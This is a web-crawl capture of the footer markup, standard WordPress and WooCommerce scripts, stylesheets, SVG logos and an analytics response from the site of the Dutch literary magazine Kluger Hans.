    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e18792-e1 mei0-0 mei0-1 mei0-2 mei0-3" data-x-bar="{&quot;id&quot;:&quot;e18792-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="e18792-e1 x-bar-content"><div class="x-bar-container e18792-e2 mei0-7 mei0-8 mei0-9 mei0-a mei0-b mei0-c"><span class="x-image e18792-e3 mei0-i mei0-j"><img src="https://www.klugerhans.org/wp-content/uploads/logo_small.svg" width="150" height="225" alt="Image" loading="lazy"></span></div><div class="x-bar-container e18792-e4 mei0-7 mei0-8 mei0-a mei0-d mei0-e"><div class="x-row e18792-e5 mei0-l mei0-m"><div class="x-row-inner"><div class="x-col e18792-e6 mei0-n mei0-o"><ul class="x-menu-first-level x-menu x-menu-inline e18792-e7 mei0-p mei0-q" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797 tax-item tax-item-39" id="menu-item-18797"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/category/nieuws/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nieuws</span></div></div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18796 tax-item tax-item-56" id="menu-item-18796"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/category/roergebied/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Roergebied</span></div></div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798 tax-item tax-item-33" id="menu-item-18798"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/category/tijdschrift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nummers</span></div></div></a></li></ul></div><div class="x-col e18792-e8 mei0-n"><ul class="x-menu-first-level x-menu x-menu-inline e18792-e9 mei0-p mei0-q" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801" id="menu-item-18801"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/over/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Over Kluger Hans</span></div></div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799 tax-item tax-item-31" id="menu-item-18799"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/category/oproep/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oproep</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18800" id="menu-item-18800"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/inzenden/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Inzenden</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802" id="menu-item-18802"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/verkooppunten/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Verkooppunten</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803" id="menu-item-18803"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div></div></a></li></ul></div><div class="x-col e18792-e10 mei0-n"><ul class="x-menu-first-level x-menu x-menu-inline e18792-e11 mei0-p mei0-q" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804" id="menu-item-18804"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/webshop/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Webshop</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18805" id="menu-item-18805"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/my-account/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mijn profiel</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18806" id="menu-item-18806"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/cart/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Winkelmand</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18811" id="menu-item-18811"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/bestellen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bestellen &#038; retourneren</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18812" id="menu-item-18812"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/algemene-voorwaarden/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Algemene Voorwaarden</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18813" id="menu-item-18813"><a class="x-anchor x-anchor-menu-item mei0-r mei0-s mei0-t" tabindex="0" href="https://www.klugerhans.org/privacy-verklaring/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacyverklaring</span></div></div></a></li></ul></div></div></div></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e18792-e12 mei0-0 mei0-2 mei0-4 mei0-5" data-x-bar="{&quot;id&quot;:&quot;e18792-e12&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e18792-e12 x-bar-content"><div class="x-bar-container e18792-e13 mei0-7 mei0-8 mei0-9 mei0-b mei0-f mei0-g"><a class="x-anchor x-anchor-button has-graphic e18792-e14 mei0-s mei0-u mei0-w" tabindex="0" href="https://www.facebook.com/klugerhans" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e18792-e15 mei0-s mei0-u mei0-w" tabindex="0" href="https://twitter.com/kluger_hans/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e18792-e16 mei0-s mei0-u mei0-w" tabindex="0" href="https://vimeo.com/klugerhans" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf27d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e18792-e17 mei0-s mei0-u mei0-w" tabindex="0" href="https://www.instagram.com/klugerhans/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e18792-e18 mei0-2 mei0-3 mei0-5 mei0-6" data-x-bar="{&quot;id&quot;:&quot;e18792-e18&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e18792-e18 x-bar-content"><div class="x-bar-container e18792-e19 mei0-7 mei0-b mei0-d mei0-f mei0-h"><div class="x-text x-content e18792-e20 mei0-x">Met de steun van</div><span class="x-image e18792-e21 mei0-i mei0-k"><img src="https://www.klugerhans.org/wp-content/uploads/2019/09/logo-color.png" width="224" height="45" alt="Image" loading="lazy"></span></div></div></div>
    
  </footer>

<div class="x-cart-notification"><div class="x-cart-notification-icon loading"><i class='x-framework-icon x-icon-cart-arrow-down' data-x-icon-s='&#xf218;' aria-hidden=true></i></div><div class="x-cart-notification-icon added"><i class='x-framework-icon x-icon-check' data-x-icon-s='&#xf00c;' aria-hidden=true></i></div></div>
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.xixivi{transform:scale(0);position: absolute;z-index: -10;}</style><style>.celeju{transform:scale(0);position: absolute;z-index: -10;}</style><style>.fefoca{transform:scale(0);position: absolute;z-index: -10;}</style><style>.gagoti{transform:scale(0);position: absolute;z-index: -10;}</style><style>.lijepa{transform:scale(0);position: absolute;z-index: -10;}</style><style>.woxace{transform:scale(0);position: absolute;z-index: -10;}</style><style>.naxate{transform:scale(0);position: absolute;z-index: -10;}</style><style>.muyaha{transform:scale(0);position: absolute;z-index: -10;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.9.js?ver=7.7.9" id="cs-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/themes/pro/cornerstone/assets/js/site/cs-woocommerce.7.7.9.js?ver=7.7.9" id="cs-woocommerce-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.klugerhans.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/js/csl_teammember.js?1769165219&amp;ver=20171222A" id="csl-teammember-script-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/owl.carousel.js" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/lib/cycle2/jquery.cycle2.min.js?ver=0.1.22" id="cspp-cycle2-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/scripts/cs-responsiveslider-min.js?ver=0.1.22" id="cornerstone-powerpack-responsive-slider-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.klugerhans.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75","icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E","product":"\u003Ci class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true\u003E\u003C/i\u003E","product_variable":"\u003Ci class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.9" id="x-site-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/themes/pro/framework/dist/js/site/x-woocommerce.js?ver=6.7.9" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.klugerhans.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.klugerhans.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.klugerhans.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.klugerhans.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
jQuery(function($){
   jQuery( ".x-colophon.bottom ").append( '<div class="sponsor">Met de steun van</div');
  jQuery( ".x-colophon.bottom ").append( '<div class="custom-logo-sponsors"><img src="/wp-content/uploads/2019/09/logo-color.png" /></div');

  

 
});
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.klugerhans.org/wp-content/plugins/cornerstone-powerpack/elements/carousel/assets/css/cornerstone-carousel.css?ver=20170515
body_size: -53
content:
.csl-carousel .owl-carousel .owl-item img {
  width: auto;
  max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.klugerhans.org/wp-content/themes/pro-child/style.css?ver=6.7.9
body_size: 146
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

/* hide woocommerce zoom icon by wooexplorer*/
.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
display: none!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klugerhans.org/wp-content/uploads/logo_small.svg
body_size: 412
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504 504"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#231f20;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="252" cy="252" r="252"/><rect class="cls-2" x="98.13" y="84.07" width="24.25" height="291.23"/><path class="cls-2" d="M240.3,421C158,288.3,167.84,164,190.57,83l23.35,6.56c-21.41,76.26-30.65,193.45,47,318.66Z"/><rect class="cls-2" x="381.62" y="85.62" width="24.25" height="287.19"/><rect class="cls-2" x="285.51" y="85.62" width="24.25" height="287.19"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klugerhans.org/wp-content/uploads/swoop_black.svg
body_size: 135
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.35 338"><defs><style>.cls-1{fill:#231f20;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M65.74,338C-16.54,205.3-6.72,81,16,0L39.36,6.56C18,82.82,8.71,200,86.35,325.22Z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=726085377&t=pageview&_s=1&dl=https%3A%2F%2Fwww.klugerhans.org%2Froergebied%2Fmarieke-ornelis-leest-tussenruimte-een-verzonnen-verslag-in-woorden-en-witregels%2F&ul=en-us%40posix&dt=Marieke%20Ornelis%20leest%20%E2%80%98Tussenruimte%3A%20een%20verzonnen%20verslag%20in%20woorden%20en%20witregels%E2%80%99%20%7C%20Kluger%20Hans&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1392131549&gjid=87579385&cid=886084127.1769165222&tid=UA-215386111-1&_gid=520896707.1769165222&_r=1&_slc=1&z=1441212013
body_size: -450
content:
2,cG-0GJCGK91MX